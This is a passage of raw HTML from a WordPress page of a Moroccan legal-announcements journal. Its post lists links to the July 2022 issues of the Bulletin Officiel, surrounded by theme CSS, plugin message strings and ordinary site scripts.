while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-24877 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">samedi , janvier 17 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_102I0bQlks0','arm_form_link_102I0bQlks0');return false;" arm-data-id="arm_form_link_102I0bQlks0">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-le-bulletin-officiel/">Consulter le Bulletin Officiel</a><span class="delimiter">/</span><span class="current">Consulter le bulletin officiel Juillet 2022</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Consulter le Bulletin Officiel","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-le-bulletin-officiel\/"}}]}</script>
		

		
		<article class="post-listing post-24877 post type-post status-publish format-standard  category-consulter-le-bulletin-officiel category-non-classe" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Consulter le bulletin officiel Juillet 2022</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>24 août 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-le-bulletin-officiel/" rel="category tag">Consulter le Bulletin Officiel</a>, <a href="https://annoncelegale.flasheconomie.com/category/non-classe/" rel="category tag">Non classé</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Consulter le bulletin officiel Juillet 2022</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<h3><a href="https://lebulletinofficiel.ma/wp-content/uploads/2022/07/5723.pdf"><strong>Consulter le bulletin officiel n°5723 du 06 Juillet 2022</strong></a></h3>
<h3><a href="https://lebulletinofficiel.ma/wp-content/uploads/2022/07/BOAL_5724.pdf"><strong>Consulter le bulletin officiel n°5724 du  13 Juillet 2022</strong></a></h3>
<h3><a href="https://lebulletinofficiel.ma/wp-content/uploads/2022/07/BOAL_5725.pdf"><strong>Consulter le bulletin officiel n°5725 du  20 Juillet 2022</strong></a></h3>
<h3><a href="https://lebulletinofficiel.ma/wp-content/uploads/2022/07/BOAL_5726.pdf"><strong>Consulter le bulletin officiel n°5726 du  27 Juillet 2022</strong></a></h3>
<h3><a href="https://lebulletinofficiel.ma/wp-content/uploads/2022/08/BOAL_5726-bis.pdf" target="_blank" rel="noopener"><strong>Consulter le bulletin officiel n°5726 bis du  27 Juillet 2022</strong></a></h3>
<h3></h3>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=24877" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Consulter+le+bulletin+officiel+Juillet+2022&url=https://annoncelegale.flasheconomie.com/?p=24877" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/&amp;title=Consulter+le+bulletin+officiel+Juillet+2022" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-08-24T10:32:57+01:00","datePublished":"2022-08-24T10:32:57+01:00","dateModified":"2022-08-24T10:32:57+01:00","headline":"Consulter le bulletin officiel Juillet 2022","name":"Consulter le bulletin officiel Juillet 2022","keywords":[],"url":"https:\/\/annoncelegale.flasheconomie.com\/consulter-le-bulletin-officiel-juillet-2022\/","description":"Consulter le bulletin officiel n\u00b05723 du 06 Juillet 2022 Consulter le bulletin officiel n\u00b05724 du\u00a0 13 Juillet 2022 Consulter le bulletin officiel n\u00b05725 du\u00a0 20 Juillet 2022 Consulter le bulletin offic","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/consulter-le-bulletin-officiel-juillet-2022\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Majid FATHI","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/fmadmin6894\/"},"articleSection":"Consulter le Bulletin Officiel,Non class\u00e9","articleBody":"Consulter le bulletin officiel n\u00b05723 du 06 Juillet 2022\nConsulter le bulletin officiel n\u00b05724 du\u00a0 13 Juillet 2022\nConsulter le bulletin officiel n\u00b05725 du\u00a0 20 Juillet 2022\nConsulter le bulletin officiel n\u00b05726 du\u00a0 27 Juillet 2022\nConsulter le bulletin officiel n\u00b05726 bis du\u00a0 27 Juillet 2022\n"}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos Majid FATHI </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/48f79a93346f31d28c280fd0d398133aa3d687556795ebc6dcc62ae7603055f7?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/48f79a93346f31d28c280fd0d398133aa3d687556795ebc6dcc62ae7603055f7?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
						<a class="social-site" target="_blank" href="http://annoncelegale.flasheconomie.com"><i class="fa fa-home"></i></a>
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/https-lebulletinofficiel-ma-wp-content-uploads-2022-08-boal_5730-pdf/" rel="prev"><span>Précédent</span> Consulter le bulletin officiel Août 2022</a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/siceg/" rel="next"><span>Suivant</span> SICEG</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/avis-denquete-publique-29/" rel="bookmark">AVIS D&rsquo;ENQUETE PUBLIQUE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>il y a 5 jours</span></p>
			</div>
						<div class="related-item">
							
